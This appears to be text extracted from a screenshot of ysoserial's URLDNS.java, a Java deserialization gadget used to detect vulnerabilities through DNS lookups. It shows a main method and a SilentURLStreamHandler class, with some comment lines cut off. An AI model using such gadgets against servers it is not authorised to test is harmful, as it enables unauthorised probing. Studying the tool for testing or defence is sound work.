 pom.xml (ysoserial)
URLDNS.java
URL.java
URLStreamHandler.java
Object.java
GeneratePayload.java
HashMap.java
63
64 public static void main(final String[] args) throws Exception {
65 PayloadRunner.run(URLDNS.class, args);
66 }
67
68 /**
69 * <p>This instance of URLStreamHandler is used to avoid any DNS resolution while creating the URL insta
70 * DNS resolution is used for vulnerability detection. It is important not to probe the given URL prior
71 * using the serialized object.</p>
72 *
73 * <b>Potential false negative:</b>
74 * <p>If the DNS name is resolved first from the tester computer, the targeted server might get a cache
75 * second resolution.</p>
76 */
77 static class SilentURLStreamHandler extends URLStreamHandler {
78
79 protected URLConnection openConnection(URL u) throws IOException {
80 return null;
81 }
82
83 protected synchronized InetAddress getHostAddress(URL u) {
84 return null;
85 }
86 }
d4m1ts gm7.org